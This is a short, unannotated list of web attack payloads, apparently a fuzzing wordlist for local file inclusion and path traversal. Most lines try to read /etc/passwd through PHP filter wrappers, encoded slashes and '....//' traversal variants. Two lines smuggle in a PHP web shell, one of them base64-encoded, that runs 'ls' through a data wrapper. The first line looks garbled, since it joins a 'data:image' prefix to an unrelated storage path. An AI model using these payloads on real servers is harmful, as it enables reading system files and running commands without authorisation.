 filter/convert.base64-encode/resource=/etc/passwd
FilTer/convert.base64-encode/resource=/etc/passwd
filter/resource=/etc/passwd
//etc/passwd
base64,<?system($_GET['x']);?>&x=ls
base64,PD9zeXN0ZW0oJF9HRVRbJ3gnXSk7Pz4=&x=ls
//etc/passwd
w/../../etc/passwd
/./..././..././..././..././..././..././etc/passwd
....//....//....//....//....//....//etc/passwd
///..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
../\../\../\../\../\../\../\../\../\../etc/passwd